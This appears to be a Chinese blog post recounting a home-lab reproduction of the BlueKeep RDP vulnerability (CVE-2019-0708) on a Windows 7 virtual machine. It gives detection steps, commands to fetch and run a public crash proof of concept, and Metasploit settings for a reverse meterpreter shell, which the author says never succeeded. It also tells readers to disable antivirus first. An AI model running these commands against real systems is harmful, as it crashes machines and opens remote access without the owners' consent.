来自之前cnblog的博客
源地址:https://www.cnblogs.com/This-is-Y/p/13172491.html
复现过程参考:
https://blog.csdn.net/weixin_44677409/article/details/94552370
https://www.freebuf.com/vuls/205380.html
环境:
靶机:win7sp1 IP:192.168.87.130
攻击机:虚拟机kali IP:192.168.87.131
win10物理机
构建好网络环境
确保win7,kali,win10之间可用相互ping通
CVE - 2019-0708微软RDP远程代码执行漏洞
受影响系统:
Windows 7
Windows Server 2008 R2
Windows Server 2008
Windows Server 2003
Windows XP
检测程序
360_RDP漏洞扫描工具(提取码: 59zd 解压密码:360)
win7需要专业版以上。

打开3389端口
cmd下执行netstate -an或netstate -an|find “3389”查看是否打开

之后在物理机上执行360检测程序
C:\Users\This_is_Y\Desktop\360检测\0708detector.exe -t 192.168.87.131 -p 3389

像这样子就是存在该漏洞的
值得注意的是,如果电脑上开着火绒(其他杀毒程序不清楚),在执行程序的时候,火绒会拦截。。。。。。
就会出现下面的错误

所以记得先关一下火绒
当然也可以用msf去检测
search 0708
use auxiliary/scanner/rdp/cve_2019_0708_bluekeep 或者use 0
set rhosts 192.168.87.131
run

** 蓝屏利用:**
先下载python3 的pip
apt-get install python3-pip
再安装 impacket
pip3 install impacket
下载POC
git clone https://github.com/n1xbyte/CVE-2019-0708.git
cd CVE-2019-0708

python3 crashpoc.py 192.168.87.131 64 #python3 crashpoc.py ip地址 系统类型

蓝屏了。几乎是命令执行下去瞬间蓝的。ok

反弹shell:
进入msf
search bluekeep

选择这个
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce或者偷点懒直接use 1(序号)
set rhosts 192.168.87.131
set payload windows/x64/meterpreter/reverse_tcp
set targets 2(如果win7虚拟机装在VMware上就选2,也有人说3也可以,不太懂。问题也出在这里)
set lhost 192.168.87.130
run

很离谱,shell获取不到,找不到适合的targets
一直这样子。要么蓝屏,要么没反应